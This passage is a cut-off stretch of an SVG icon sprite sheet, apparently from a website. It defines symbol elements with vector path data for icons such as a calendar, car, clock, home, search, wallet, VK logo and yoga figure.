10.599-10.599 10.599H55.114c-5.829 0-10.599-4.769-10.599-10.599V47.894c0-5.829 4.77-10.599 10.599-10.599H251.19c5.83 0 10.599 4.77 10.599 10.599v50.244z"/></symbol><symbol
viewBox="0 0 29.121 29.121" id=i_calendar xmlns=http://www.w3.org/2000/svg><path
d="M21.706 6.146c1.116 0 2.02-.898 2.02-2.016V2.02c0-1.119-.903-2.02-2.02-2.02s-2.019.9-2.019 2.02v2.111a2.014 2.014 0 0 0 2.019 2.015z"/><path
d="M28.882 3.494h-4.066v1.027a3.078 3.078 0 0 1-3.075 3.076 3.076 3.076 0 0 1-3.074-3.076V3.494h-8.205v1.027c0 1.695-1.379 3.076-3.076 3.076s-3.075-1.38-3.075-3.076V3.494L.208 3.443v25.678h26.656l2.049-.006-.031-25.621zm-2.02 23.582H2.26V10.672h24.604v16.404h-.002z"/><path
d="M7.354 6.146A2.016 2.016 0 0 0 9.375 4.13V2.02C9.375.9 8.47 0 7.354 0S5.336.9 5.336 2.02v2.111c0 1.117.901 2.015 2.018 2.015zM10.468 12.873h3.231v2.852h-3.231zM15.692 12.873h3.234v2.852h-3.234zM20.537 12.873h3.231v2.852h-3.231zM10.468 17.609h3.231v2.85h-3.231zM15.692 17.609h3.234v2.85h-3.234zM20.537 17.609h3.231v2.85h-3.231zM10.468 22.439h3.231v2.85h-3.231zM5.336 17.609h3.229v2.85H5.336zM5.336 22.439h3.229v2.85H5.336zM15.692 22.439h3.234v2.85h-3.234zM20.537 22.439h3.231v2.85h-3.231z"/></symbol><symbol
viewBox="0 0 449.999 449.999" id=i_car xmlns=http://www.w3.org/2000/svg><path
d="M449.977 171.981c-.359-6.783-5.064-11.273-10.509-10.028l-39.785 9.096c-4.115.941-7.471 4.892-8.709 9.694-17.478-25.176-48.266-65.94-70.161-75.101-3.031-1.246-21.897-7.461-95.814-7.461s-92.782 6.215-95.878 7.488c-21.849 9.141-52.623 49.898-70.097 75.073-1.239-4.802-4.594-8.752-8.709-9.693l-39.785-9.096C5.086 160.708.381 165.198.021 171.981c-.362 6.784 3.76 13.292 9.202 14.537l35.292 8.069c-12.303 9.173-20.271 23.837-20.271 40.363l5.031 86.86c0 16.574 13.436 30.009 30.01 30.009h18.047c16.574 0 30.009-13.435 30.009-30.009l-.589-6.358h236.492l-.589 6.358c0 16.574 13.435 30.009 30.009 30.009h18.047c16.574 0 30.01-13.435 30.01-30.009l5.031-86.86c0-16.526-7.968-31.189-20.271-40.363l35.292-8.069c5.444-1.245 9.566-7.753 9.204-14.537zm-312.558-45.783c1.735-.564 19.909-5.877 87.581-5.877 67.535 0 85.772 5.292 87.57 5.874 13.097 5.69 35.568 32.828 54.033 58.438H83.394c18.487-25.642 40.982-52.811 54.025-58.435zm129.846 174.566h-84.531a7.044 7.044 0 1 1 0-14.088h84.531a7.044 7.044 0 1 1 0 14.088zm68.834-37.57s-14.089-8.116-31.196-10.096H136.442c-17.107 1.98-31.196 10.096-31.196 10.096-39.247 10.064-49.914-22.139-49.914-22.139h330.682c-.001 0-10.668 32.202-49.915 22.139z"/></symbol><symbol
viewBox="0 0 438.533 438.533" id=i_clock xmlns=http://www.w3.org/2000/svg><path
d="M409.133 109.203c-19.608-33.592-46.205-60.189-79.798-79.796C295.736 9.801 259.058 0 219.273 0c-39.781 0-76.47 9.801-110.063 29.407-33.595 19.604-60.192 46.201-79.8 79.796C9.801 142.8 0 179.489 0 219.267c0 39.78 9.804 76.463 29.407 110.062 19.607 33.592 46.204 60.189 79.799 79.798 33.597 19.605 70.283 29.407 110.063 29.407s76.47-9.802 110.065-29.407c33.593-19.602 60.189-46.206 79.795-79.798 19.603-33.596 29.403-70.284 29.403-110.062.001-39.782-9.8-76.472-29.399-110.064zm-55.391 188.005c-13.894 23.791-32.736 42.64-56.527 56.534-23.791 13.894-49.771 20.834-77.945 20.834-28.167 0-54.149-6.94-77.943-20.834-23.791-13.895-42.633-32.743-56.527-56.534-13.897-23.791-20.843-49.772-20.843-77.941 0-28.171 6.949-54.152 20.843-77.943 13.891-23.791 32.738-42.637 56.527-56.53 23.791-13.895 49.772-20.84 77.943-20.84 28.173 0 54.154 6.945 77.945 20.84 23.791 13.894 42.634 32.739 56.527 56.53 13.895 23.791 20.838 49.772 20.838 77.943 0 28.169-6.943 54.15-20.838 77.941z"/><path
d="M246.68 109.631h-18.274c-2.669 0-4.853.859-6.57 2.57-1.706 1.713-2.565 3.9-2.565 6.565v100.5h-63.953c-2.667 0-4.853.855-6.567 2.564-1.712 1.712-2.568 3.901-2.568 6.571v18.271c0 2.666.856 4.856 2.568 6.567 1.715 1.711 3.905 2.566 6.567 2.566h91.367c2.662 0 4.853-.855 6.561-2.566 1.711-1.711 2.573-3.901 2.573-6.567V118.766c0-2.663-.862-4.849-2.573-6.565-1.71-1.711-3.9-2.57-6.566-2.57z"/></symbol><symbol
viewBox="0 0 32 32" id=i_directory xmlns=http://www.w3.org/2000/svg><path
d="M29 0H3C1.346 0 0 1.346 0 3v26c0 1.654 1.346 3 3 3h26c1.654 0 3-1.346 3-3V3c0-1.654-1.346-3-3-3zm1 29c0 .551-.449 1-1 1H3c-.551 0-1-.449-1-1V3c0-.552.449-1 1-1h26c.551 0 1 .448 1 1v26z"/><path
d="M9.401 7H6.676a.64.64 0 0 0-.638.639v2.723a.64.64 0 0 0 .638.641h2.725a.64.64 0 0 0 .638-.641V7.639A.64.64 0 0 0 9.401 7zM11.539 8.062h14.422v1.875H11.539zM9.401 14H6.676a.64.64 0 0 0-.638.639v2.726a.64.64 0 0 0 .638.638h2.725a.64.64 0 0 0 .638-.638v-2.726A.64.64 0 0 0 9.401 14zM11.539 15.062h14.422v1.875H11.539zM9.401 21H6.676a.64.64 0 0 0-.638.639v2.727a.64.64 0 0 0 .638.638h2.725a.64.64 0 0 0 .638-.638v-2.727A.64.64 0 0 0 9.401 21zm.138 3.361a.141.141 0 0 1-.138.139H6.676a.14.14 0 0 1-.138-.139v-2.727c0-.072.063-.138.138-.138h2.725c.075 0 .138.062.138.138v2.727zM11.539 22.062h14.422v1.875H11.539z"/></symbol><symbol
viewBox="0 0 508.52 508.52" id=i_exclamation xmlns=http://www.w3.org/2000/svg><path
d="M254.26 0C113.845 0 0 113.845 0 254.26s113.845 254.26 254.26 254.26 254.26-113.845 254.26-254.26S394.675 0 254.26 0zm0 412.664c-17.544 0-31.782-14.239-31.782-31.782 0-17.576 14.239-31.782 31.782-31.782s31.782 14.207 31.782 31.782c0 17.543-14.238 31.782-31.782 31.782zm31.782-126.622c0 17.544-14.239 31.782-31.782 31.782s-31.782-14.239-31.782-31.782V127.13c0-17.544 14.239-31.782 31.782-31.782s31.782 14.239 31.782 31.782v158.912z"/></symbol><symbol
viewBox="0 0 518.765 518.765" id=i_expand xmlns=http://www.w3.org/2000/svg><path
d="M385.487 283.289l53.786-53.192v255.2c0 7.57-2.688 13.945-8.065 19.125s-11.654 7.77-18.826 7.77H26.894c-7.172 0-13.447-2.59-18.826-7.77S0 492.867 0 485.297V119.531c0-7.57 2.689-13.945 8.068-19.125s11.654-7.77 18.826-7.77h273.127l-53.791 53.789H53.787v311.977h331.702l-.002-175.113zM307.194 30.48l48.407 46.617L193.64 239.062l97.418 97.416 161.965-161.964 50.203 51.398 15.539-219.34L307.194 30.48z"/></symbol><symbol
viewBox="0 0 402.577 402.577" id=i_filter xmlns=http://www.w3.org/2000/svg><path
d="M400.858 11.427C397.617 4.006 392.008.295 384.004.291H18.564c-7.993 0-13.61 3.715-16.846 11.136-3.234 7.801-1.903 14.467 3.999 19.985l140.757 140.753V310.92c0 4.955 1.809 9.232 5.424 12.854l73.085 73.083c3.429 3.614 7.71 5.428 12.851 5.428 2.282 0 4.66-.479 7.135-1.43 7.426-3.238 11.14-8.851 11.14-16.845V172.166L396.861 31.413c5.904-5.518 7.232-12.182 3.997-19.986z"/></symbol><symbol
viewBox="0 0 488.4 488.4" id=i_group xmlns=http://www.w3.org/2000/svg><path
d="M243.8 241.113h.8c64.1-.7 54.8-86.3 54.8-86.3-2.6-57.2-50.5-56.7-55.2-56.5-4.7-.2-52.5-.7-55.2 56.5 0 .1-9.3 85.7 54.8 86.3zM393.8 270.313h.6c51.5-.5 44.1-69.4 44.1-69.4-2.1-46-40.6-45.6-44.4-45.5-3.8-.2-42.3-.5-44.4 45.5 0 .1-7.5 68.9 44.1 69.4zM488.3 340.113c-.4-14.8-3.3-25.1-18.4-34.6-20.1-12.6-42.6-23.5-42.6-23.5l-17.9 56.6-10.4-29.7c18.3-25.6-1.3-26.9-4.8-26.9h-.2c-3.5 0-23.1 1.3-4.8 26.9l-10.4 29.6-17.9-56.6s-6.4 3.1-15.4 7.9c-2.1-1.7-4.4-3.4-7-5-25-15.7-52.9-29.3-52.9-29.3l-22.2 70.3-13-36.9c22.8-31.8-1.6-33.4-6-33.5h-.2c-4.4 0-28.8 1.6-6 33.5l-13 36.9-22.2-70.3s-27.9 13.6-52.9 29.3c-2.7 1.7-5 3.4-7.1 5.1-9.1-4.9-15.6-8-15.6-8l-17.9 56.6-10.4-29.6c18.3-25.6-1.3-26.9-4.8-26.9h-.2c-3.5 0-23.1 1.3-4.8 26.9l-10.4 29.6-17.9-56.6s-22.5 10.9-42.6 23.5c-15.2 9.5-18 19.8-18.4 34.6v50.1h488.4l-.1-50zM93.6 270.313h.6c51.6-.5 44.1-69.4 44.1-69.4-2.1-46-40.6-45.6-44.4-45.5-3.8-.2-42.3-.5-44.4 45.5 0 .1-7.4 68.9 44.1 69.4z"/></symbol><symbol
viewBox="0 0 460.298 460.297" id=i_home xmlns=http://www.w3.org/2000/svg><path
d="M230.149 120.939L65.986 256.274c0 .191-.048.472-.144.855-.094.38-.144.656-.144.852v137.041c0 4.948 1.809 9.236 5.426 12.847 3.616 3.613 7.898 5.431 12.847 5.431h109.63V303.664h73.097v109.64h109.629c4.948 0 9.236-1.814 12.847-5.435 3.617-3.607 5.432-7.898 5.432-12.847V257.981c0-.76-.104-1.334-.288-1.707L230.149 120.939z"/><path
d="M457.122 225.438L394.6 173.476V56.989c0-2.663-.856-4.853-2.574-6.567-1.704-1.712-3.894-2.568-6.563-2.568h-54.816c-2.666 0-4.855.856-6.57 2.568-1.711 1.714-2.566 3.905-2.566 6.567v55.673l-69.662-58.245c-6.084-4.949-13.318-7.423-21.694-7.423-8.375 0-15.608 2.474-21.698 7.423L3.172 225.438c-1.903 1.52-2.946 3.566-3.14 6.136-.193 2.568.472 4.811 1.997 6.713l17.701 21.128c1.525 1.712 3.521 2.759 5.996 3.142 2.285.192 4.57-.476 6.855-1.998L230.149 95.817l197.57 164.741c1.526 1.328 3.521 1.991 5.996 1.991h.858c2.471-.376 4.463-1.43 5.996-3.138l17.703-21.125c1.522-1.906 2.189-4.145 1.991-6.716-.195-2.563-1.242-4.609-3.141-6.132z"/></symbol><symbol
viewBox="0 0 486 486" id=i_light-bulb xmlns=http://www.w3.org/2000/svg><path
d="M298.4 424.7v14.2c0 11.3-8.3 20.7-19.1 22.3l-3.5 12.9c-1.9 7-8.2 11.9-15.5 11.9h-34.7c-7.3 0-13.6-4.9-15.5-11.9l-3.4-12.9c-10.9-1.7-19.2-11-19.2-22.4v-14.2c0-7.6 6.1-13.7 13.7-13.7h83.5c7.6.1 13.7 6.2 13.7 13.8zm64.3-191.4c0 32.3-12.8 61.6-33.6 83.1-15.8 16.4-26 37.3-29.4 59.6-1.5 9.6-9.8 16.7-19.6 16.7h-74.3c-9.7 0-18.1-7-19.5-16.6-3.5-22.3-13.8-43.5-29.6-59.8-20.4-21.2-33.1-50-33.4-81.7-.7-66.6 52.3-120.5 118.9-121 66.5-.5 120.5 53.3 120.5 119.7zm-106.2-72.5c0-7.4-6-13.5-13.5-13.5-47.6 0-86.4 38.7-86.4 86.4 0 7.4 6 13.5 13.5 13.5 7.4 0 13.5-6 13.5-13.5 0-32.8 26.7-59.4 59.4-59.4 7.5 0 13.5-6 13.5-13.5zM243 74.3c7.4 0 13.5-6 13.5-13.5V13.5c0-7.4-6-13.5-13.5-13.5s-13.5 6-13.5 13.5v47.3c0 7.5 6.1 13.5 13.5 13.5zM84.1 233.2c0-7.4-6-13.5-13.5-13.5H23.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.5 0 13.5-6 13.5-13.5zm378.6-13.5h-47.3c-7.4 0-13.5 6-13.5 13.5 0 7.4 6 13.5 13.5 13.5h47.3c7.4 0 13.5-6 13.5-13.5 0-7.4-6-13.5-13.5-13.5zM111.6 345.6l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.2-5.3-13.8-5.3-19 0zm253.3-220.8c3.4 0 6.9-1.3 9.5-3.9l33.5-33.5c5.3-5.3 5.3-13.8 0-19.1-5.3-5.3-13.8-5.3-19.1 0l-33.5 33.5c-5.3 5.3-5.3 13.8 0 19.1 2.7 2.6 6.1 3.9 9.6 3.9zm-253.3-4c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1L97.1 68.2c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.6 33.5zm262.8 224.8c-5.3-5.3-13.8-5.3-19.1 0-5.3 5.3-5.3 13.8 0 19.1l33.5 33.5c2.6 2.6 6.1 3.9 9.5 3.9s6.9-1.3 9.5-3.9c5.3-5.3 5.3-13.8 0-19.1l-33.4-33.5z"/></symbol><symbol
viewBox="0 0 92.833 92.833" id=i_menu xmlns=http://www.w3.org/2000/svg><path
d="M89.834 1.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V4.75a3.002 3.002 0 0 0-2.999-3zM89.834 36.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V39.75a3.002 3.002 0 0 0-2.999-3zM89.834 71.75H3c-1.654 0-3 1.346-3 3v13.334c0 1.654 1.346 3 3 3h86.833c1.653 0 3-1.346 3-3V74.75a3.002 3.002 0 0 0-2.999-3z"/></symbol><symbol
viewBox="0 0 129 129" id=i_news xmlns=http://www.w3.org/2000/svg><path
d="M18.7 122.5h91.6c2.3 0 4.1-1.8 4.1-4.1V10.5c0-2.3-1.8-4.1-4.1-4.1H41.6c-.3 0-.7 0-1 .1-.1 0-.2.1-.2.1-.3.1-.5.2-.8.3-.1.1-.2.1-.3.2-.3.2-.6.4-.8.7l-22.9 27c-.3.3-.5.7-.7 1.1-.1.1-.1.3-.1.4-.1.3-.1.6-.2.9V118.3c0 2.4 1.9 4.2 4.1 4.2zM37.5 21.7v11.8h-10l10-11.8zM22.8 41.6h18.8c2.3 0 4.1-1.8 4.1-4.1V14.6h60.5v99.7H22.8V41.6z"/><path
d="M94 50.5H35c-2.3 0-4.1 1.8-4.1 4.1s1.8 4.1 4.1 4.1h59c2.3 0 4.1-1.8 4.1-4.1s-1.8-4.1-4.1-4.1zM94 70.3H35c-2.3 0-4.1 1.8-4.1 4.1s1.8 4.1 4.1 4.1h59c2.3 0 4.1-1.8 4.1-4.1 0-2.2-1.8-4.1-4.1-4.1z"/></symbol><symbol
viewBox="0 0 444.819 444.819" id=i_next xmlns=http://www.w3.org/2000/svg><path
d="M352.025 196.712L165.884 10.848C159.029 3.615 150.469 0 140.187 0s-18.842 3.619-25.697 10.848L92.792 32.264c-7.044 7.043-10.566 15.604-10.566 25.692 0 9.897 3.521 18.56 10.566 25.981L231.545 222.41 92.786 361.168c-7.042 7.043-10.564 15.604-10.564 25.693 0 9.896 3.521 18.562 10.564 25.98l21.7 21.413c7.043 7.043 15.612 10.564 25.697 10.564 10.089 0 18.656-3.521 25.697-10.564L352.025 248.39c7.046-7.423 10.571-16.084 10.571-25.981.001-10.088-3.525-18.654-10.571-25.697z"/></symbol><symbol
viewBox="0 0 314.068 314.068" id=i_play-button xmlns=http://www.w3.org/2000/svg><path
d="M293.002 78.53C249.646 3.435 153.618-22.296 78.529 21.068 3.434 64.418-22.298 160.442 21.066 235.534c43.35 75.095 139.375 100.83 214.465 57.47 75.096-43.365 100.84-139.384 57.471-214.474zm-73.168 187.271c-60.067 34.692-136.894 14.106-171.576-45.973C13.568 159.761 34.161 82.935 94.23 48.26c60.071-34.69 136.894-14.106 171.578 45.971 34.685 60.076 14.098 136.886-45.974 171.57zm-6.279-115.149l-82.214-47.949c-7.492-4.374-13.535-.877-13.493 7.789l.421 95.174c.038 8.664 6.155 12.191 13.669 7.851l81.585-47.103c7.506-4.332 7.522-11.388.032-15.762z"/></symbol><symbol
viewBox="0 0 250.313 250.313" id=i_search xmlns=http://www.w3.org/2000/svg><path
d="M244.186 214.604l-54.379-54.378c-.289-.289-.628-.491-.93-.76 10.7-16.231 16.945-35.66 16.945-56.554C205.822 46.075 159.747 0 102.911 0S0 46.075 0 102.911c0 56.835 46.074 102.911 102.91 102.911 20.895 0 40.323-6.245 56.554-16.945.269.301.47.64.759.929l54.38 54.38c8.169 8.168 21.413 8.168 29.583 0 8.168-8.169 8.168-21.413 0-29.582zm-141.275-44.458c-37.134 0-67.236-30.102-67.236-67.235 0-37.134 30.103-67.236 67.236-67.236 37.132 0 67.235 30.103 67.235 67.236s-30.103 67.235-67.235 67.235z"/></symbol><symbol
viewBox="0 0 224.137 224.137" id=i_search-for-staff xmlns=http://www.w3.org/2000/svg><path
d="M59.524 64.97c2.818 10.748 11.898 20.645 23.399 20.645 11.685 0 20.909-9.854 23.795-20.576 1.097-.12 2.006-.958 2.105-2.102l.363-4.232c.094-1.103-.602-2.055-1.599-2.397-.023-.249-.028-.51-.059-.759-.218-9.707-1.904-17.55-9.542-20.789-8.064-3.42-15.173-3.469-20.388-1.435-.343.134-1.229 1.31-1.577 1.528-.343.213-2.173-.389-2.869-.229-11.446 1.633-15.221 12.423-14.388 20.825-.025.241-.041.475-.059.713-1.107.274-1.902 1.285-1.798 2.453l.363 4.24c.102 1.196 1.089 2.064 2.254 2.115zm2.438-8.386c5.015-1.836 14.655-5.675 15.704-7.691 4.385 4.55 19.865 7.112 26.66 7.97.028.437.068.868.068 1.31 0 11.177-9.374 24.166-21.47 24.166-12.042 0-21.038-12.761-21.038-24.166 0-.533.04-1.064.076-1.589zm39.41 25.182a3.078 3.078 0 0 0-1.574.198l-9.641 13.041-7.312-5.832-.041.04v.036l-.01-.011-7.312 5.835-9.64-13.04c-.384-.152-.978-.292-1.574-.198-18.21 2.569-19.37 43.703-19.37 43.703l37.942.031v-.071l37.912-.021c-.01 0-1.168-41.142-19.38-43.711zm66.067 1.055C167.439 37.15 130.283 0 84.625 0 38.959 0 1.795 37.15 1.795 82.821c0 45.672 37.158 82.822 82.825 82.822 45.663.001 82.819-37.15 82.819-82.822zm-82.814 62.033c-34.205 0-62.03-27.827-62.03-62.033 0-34.205 27.825-62.03 62.03-62.03 34.203 0 62.025 27.825 62.025 62.03 0 34.206-27.828 62.033-62.025 62.033zm55.784 15.661l18.306-18.316 63.627 63.632-18.311 18.307-63.622-63.623z"/></symbol><symbol
viewBox="0 0 512 512" id=i_staff xmlns=http://www.w3.org/2000/svg><path
d="M360.695 17.444a14.937 14.937 0 0 0-3.351-12.146A14.948 14.948 0 0 0 345.915 0C304.55 0 280.125 16.29 256 39.023 231.876 16.29 207.45 0 166.086 0c-4.405 0-8.532 2.239-11.385 5.605-2.839 3.366-4.024 8.107-3.293 12.454a254.602 254.602 0 0 1 0 83.768l-.103.614a14.934 14.934 0 0 0 3.351 12.146 14.947 14.947 0 0 0 11.43 5.298c41.365 0 65.789-16.29 89.914-39.023 24.125 22.733 48.55 39.023 89.914 39.023 4.405 0 8.532-2.239 11.385-5.605 2.839-3.366 4.024-8.107 3.293-12.454-4.624-27.79-4.624-55.976.103-84.382zM162.384 156.977c-4.185-4.8-11.005-6.381-16.844-4.054l-74.928 29.971a15.02 15.02 0 0 0-8.591 8.985 15 15 0 0 0 1.142 12.366l2.327 4.068c16.186 28.332 25.025 60.425 25.64 93.002l-28.201 53.328a15.046 15.046 0 0 0-1.391 10.259l29.971 134.871a14.985 14.985 0 0 0 14.634 11.737h134.871V246.843l-78.63-89.866zM420.872 301.316c.614-32.576 9.454-64.669 25.64-93.002l2.327-4.068a15.008 15.008 0 0 0 1.142-12.366 15.014 15.014 0 0 0-8.591-8.985l-74.928-29.971c-5.868-2.327-12.644-.746-16.844 4.054l-78.631 89.866v114.811h14.986c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986h-14.986v29.971h14.986c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986h-14.986v59.943c141.24 0 145.982 4.151 149.505-11.737l29.971-134.871a15.035 15.035 0 0 0-1.391-10.259l-28.2-53.33zm-74.957 30.367h-29.971c-8.283 0-14.986-6.703-14.986-14.986s6.703-14.986 14.986-14.986h29.971c8.283 0 14.986 6.703 14.986 14.986s-6.703 14.986-14.986 14.986z"/></symbol><symbol
viewBox="0 0 548.358 548.358" id=i_vk xmlns=http://www.w3.org/2000/svg><path
d="M545.451 400.298c-.664-1.431-1.283-2.618-1.858-3.569-9.514-17.135-27.695-38.167-54.532-63.102l-.567-.571-.284-.28-.287-.287h-.288c-12.18-11.611-19.893-19.418-23.123-23.415-5.91-7.614-7.234-15.321-4.004-23.13 2.282-5.9 10.854-18.36 25.696-37.397 7.807-10.089 13.99-18.175 18.556-24.267 32.931-43.78 47.208-71.756 42.828-83.939l-1.701-2.847c-1.143-1.714-4.093-3.282-8.846-4.712-4.764-1.427-10.853-1.663-18.278-.712l-82.224.568c-1.332-.472-3.234-.428-5.712.144l-3.713.859-1.431.715-1.136.859c-.952.568-1.999 1.567-3.142 2.995-1.137 1.423-2.088 3.093-2.848 4.996-8.952 23.031-19.13 44.444-30.553 64.238-7.043 11.803-13.511 22.032-19.418 30.693-5.899 8.658-10.848 15.037-14.842 19.126-4 4.093-7.61 7.372-10.852 9.849-3.237 2.478-5.708 3.525-7.419 3.142-1.715-.383-3.33-.763-4.859-1.143-2.663-1.714-4.805-4.045-6.42-6.995-1.622-2.95-2.714-6.663-3.285-11.136-.568-4.476-.904-8.326-1-11.563-.089-3.233-.048-7.806.145-13.706.198-5.903.287-9.897.287-11.991 0-7.234.141-15.085.424-23.555.288-8.47.521-15.181.716-20.125.194-4.949.284-10.185.284-15.705s-.336-9.849-1-12.991a44.442 44.442 0 0 0-2.99-9.137c-1.335-2.95-3.289-5.232-5.853-6.852-2.569-1.618-5.763-2.902-9.564-3.856-10.089-2.283-22.936-3.518-38.547-3.71-35.401-.38-58.148 1.906-68.236 6.855-3.997 2.091-7.614 4.948-10.848 8.562-3.427 4.189-3.905 6.475-1.431 6.851 11.422 1.711 19.508 5.804 24.267 12.275l1.715 3.429c1.334 2.474 2.666 6.854 3.999 13.134 1.331 6.28 2.19 13.227 2.568 20.837.95 13.897.95 25.793 0 35.689-.953 9.9-1.853 17.607-2.712 23.127-.859 5.52-2.143 9.993-3.855 13.418-1.715 3.426-2.856 5.52-3.428 6.28-.571.76-1.047 1.239-1.425 1.427a21.387 21.387 0 0 1-7.71 1.431c-2.667 0-5.901-1.334-9.707-4-3.805-2.666-7.754-6.328-11.847-10.992-4.093-4.665-8.709-11.184-13.85-19.558-5.137-8.374-10.467-18.271-15.987-29.691l-4.567-8.282c-2.855-5.328-6.755-13.086-11.704-23.267-4.952-10.185-9.329-20.037-13.134-29.554-1.521-3.997-3.806-7.04-6.851-9.134l-1.429-.859c-.95-.76-2.475-1.567-4.567-2.427a30.301 30.301 0 0 0-6.567-1.854l-78.229.568c-7.994 0-13.418 1.811-16.274 5.428l-1.143 1.711c-.571.953-.859 2.475-.859 4.57 0 2.094.571 4.664 1.714 7.707 11.42 26.84 23.839 52.725 37.257 77.659 13.418 24.934 25.078 45.019 34.973 60.237 9.897 15.229 19.985 29.602 30.264 43.112 10.279 13.515 17.083 22.176 20.412 25.981 3.333 3.812 5.951 6.662 7.854 8.565l7.139 6.851c4.568 4.569 11.276 10.041 20.127 16.416 8.853 6.379 18.654 12.659 29.408 18.85 10.756 6.181 23.269 11.225 37.546 15.126 14.275 3.905 28.169 5.472 41.684 4.716h32.834c6.659-.575 11.704-2.669 15.133-6.283l1.136-1.431c.764-1.136 1.479-2.901 2.139-5.276.668-2.379 1-5 1-7.851-.195-8.183.428-15.558 1.852-22.124 1.423-6.564 3.045-11.513 4.859-14.846 1.813-3.33 3.859-6.14 6.136-8.418 2.282-2.283 3.908-3.666 4.862-4.142.948-.479 1.705-.804 2.276-.999 4.568-1.522 9.944-.048 16.136 4.429 6.187 4.473 11.99 9.996 17.418 16.56 5.425 6.57 11.943 13.941 19.555 22.124 7.617 8.186 14.277 14.271 19.985 18.274l5.708 3.426c3.812 2.286 8.761 4.38 14.853 6.283 6.081 1.902 11.409 2.378 15.984 1.427l73.087-1.14c7.229 0 12.854-1.197 16.844-3.572 3.998-2.379 6.373-5 7.139-7.851.764-2.854.805-6.092.145-9.712-.677-3.611-1.344-6.136-2.008-7.563z"/></symbol><symbol
viewBox="0 0 469.341 469.341" id=i_wallet xmlns=http://www.w3.org/2000/svg><path
d="M437.337 384.007H362.67c-47.052 0-85.333-38.281-85.333-85.333s38.281-85.333 85.333-85.333h74.667a10.66 10.66 0 0 0 10.667-10.667v-32c0-22.368-17.35-40.559-39.271-42.323l-61.26-107c-5.677-9.896-14.844-16.969-25.813-19.906-10.917-2.917-22.333-1.385-32.104 4.302L79.553 128.007H42.67c-23.531 0-42.667 19.135-42.667 42.667v256c0 23.531 19.135 42.667 42.667 42.667h362.667c23.531 0 42.667-19.135 42.667-42.667v-32a10.66 10.66 0 0 0-10.667-10.667zM360.702 87.411l23.242 40.596h-92.971l69.729-40.596zm-238.749 40.596L300.295 24.184c4.823-2.823 10.458-3.573 15.844-2.135 5.448 1.458 9.99 4.979 12.813 9.906l.022.039-164.91 96.013h-42.111z"/><path
d="M437.337 234.674H362.67c-35.292 0-64 28.708-64 64s28.708 64 64 64h74.667c17.646 0 32-14.354 32-32v-64c0-17.646-14.354-32-32-32zm-74.667 85.333c-11.76 0-21.333-9.573-21.333-21.333 0-11.76 9.573-21.333 21.333-21.333 11.76 0 21.333 9.573 21.333 21.333.001 11.76-9.572 21.333-21.333 21.333z"/></symbol><symbol
viewBox="0 0 370.001 370.001" id=i_yoga xmlns=http://www.w3.org/2000/svg><path
d="M260.422 314.065a549.633 549.633 0 0 0-7.909-1.164c-6.301-.895-7.993-1.135-15.359-3.428-2.903-.904-14.259-12.358-14.259-34.775 0-28.879 6.857-54.382 9.803-64.005.078-.251.27-.978.536-1.962.487-1.807 4.062-12.719 4.062-12.719 1.938-5.551 3.944-11.293 5.247-17.191l.07-.302c1.967-8.54 8.424-39.756 8.882-82.935 0-4.357-3.622-8.148-5.785-10.412-.396-.416-.747-.78-1.009-1.086-2.083-2.422-4.825-5.412-8.001-8.872a1317.15 1317.15 0 0 1-6.879-7.546c-3.972-4.393-8.401-8.412-12.686-12.297-5.269-4.775-10.714-9.713-15.189-15.28-6.688-8.317-12.871-22.874-11.752-34.606.17-1.77-.243-3.299-1.162-4.309-1.02-1.123-2.62-1.473-4.029-.916-1.411-.557-3.012-.207-4.03.916-.918 1.01-1.333 2.539-1.161 4.309 1.117 11.732-5.066 26.289-11.752 34.606-4.477 5.567-9.922 10.505-15.191 15.28-4.283 3.885-8.715 7.904-12.685 12.297-2.482 2.75-4.789 5.264-6.88 7.546-3.177 3.46-5.917 6.45-8.002 8.872-.262.306-.61.67-1.007 1.086-2.163 2.264-5.786 6.055-5.786 10.434.459 43.157 6.916 74.373 8.883 82.913l.069.302c1.303 5.898 3.31 11.641 5.246 17.191 0 0 3.574 10.912 4.061 12.719.267.984.46 1.711.538 1.962 2.945 9.623 9.801 35.126 9.801 64.005 0 22.418-11.355 33.871-14.257 34.775-7.366 2.293-9.059 2.533-15.361 3.428-2.051.289-4.569.647-7.907 1.164-36.177 3.85-40.083 21.809-40.083 29.353 0 2.022 1.047 8.592 5.822 14.649C79.612 363.509 88.158 370 104.516 370c2.454 0 5.05-.146 7.718-.434 10.887-1.17 21.859-2.928 32.468-4.627 3.854-.617 7.701-1.233 11.555-1.824 5.134-.787 14.387-1.309 27.498-1.549.614-.012 1.041-.021 1.248-.027.207.006.634.016 1.246.027 13.113.24 22.365.762 27.5 1.549 3.852.591 7.7 1.207 11.553 1.824 10.61 1.699 21.583 3.457 32.468 4.627a72.57 72.57 0 0 0 7.718.434c16.361 0 24.909-6.488 29.197-11.933 4.775-6.056 5.82-12.628 5.82-14.649-.002-7.544-3.906-25.503-40.083-29.353zm-56.29-147.029c-.539 0-1.05-.117-1.567-.362-1.683-.671-3.841-3.886-4.042-5.134 8.382-5.832 14.045-16.91 14.045-29.625 0-18.777-1.982-34-27.567-34s-27.567 15.223-27.567 34c0 12.715 5.663 23.793 14.044 29.625-.197 1.245-2.404 4.307-4.041 5.134a3.574 3.574 0 0 1-1.567.362c-5.387.002-12.139-11.797-13.912-16.492-3.021-7.977-6.792-21.688-7.601-41.697l-.033-.77c-.207-4.215 6.142-14.994 6.983-16.838 1.156-2.539 16.154-25.4 20.608-30.816 1.577-1.915 9.566-12.523 13.087-17.205 3.52 4.682 11.508 15.29 13.084 17.205 4.457 5.416 19.451 28.277 20.609 30.816.842 1.844 7.191 12.623 6.985 16.838l-.033.77c-.81 20.01-4.579 33.721-7.603 41.697-1.773 4.694-8.523 16.492-13.912 16.492z"/></symbol><symbol
viewBox="0 0 485.211 485.211" id=internet-i-komputeri xmlns=http://www.w3.org/2000/svg><path
